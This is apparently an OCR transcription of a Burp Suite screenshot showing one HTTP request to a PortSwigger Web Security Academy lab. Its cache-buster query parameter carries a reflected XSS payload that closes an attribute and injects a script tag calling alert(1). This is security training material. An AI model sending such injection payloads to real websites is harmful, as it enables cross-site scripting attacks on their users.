 Request
Pretty Raw Hex \n
1 GET /?cb=nbytehere'/><script>alert(1)</script> HTTP/2
2 Host:
0a6e005f03233481823d446800160018.web-security-academy.net
3 Cookie: session=fjlhshkEbBJdnNGBOtbSyN1xGitv3Ux1
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Origin: https:/cachebuster-12314321tfafas.example.com
15
16